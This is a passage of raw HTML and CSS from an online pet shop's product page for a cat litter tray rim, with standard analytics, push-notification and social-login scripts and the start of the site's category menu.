.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="b36548eed515d4d68bfb4943-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="b36548eed515d4d68bfb4943-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="b36548eed515d4d68bfb4943-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="b36548eed515d4d68bfb4943-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="b36548eed515d4d68bfb4943-text/javascript">
                    var pfeatures = {"6":{"1222":{"id_product":"960","id_feature":"6","name":"Styles","id_feature_value":"1222","value":"Litters Trays "}}},
                    feature_positions = {"6":["1222"]},
                    features_position = ["6"],
                    ordered_features = new Array();
                            ordered_features[0] = {"6":["1222"]};
                </script><script type="b36548eed515d4d68bfb4943-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="b36548eed515d4d68bfb4943-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html">
<link rel="alternate" href="https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="535.714286">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="562.5">
    <meta property="product:price:currency" content="INR">
    
    	<script type="b36548eed515d4d68bfb4943-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/litter-accessories/960-savic-isis-cat-litter-tray-rim.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-960 product-savic-isis-cat-litter-tray-rim product-id-category-166 product-id-manufacturer-69 product-id-supplier-2 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
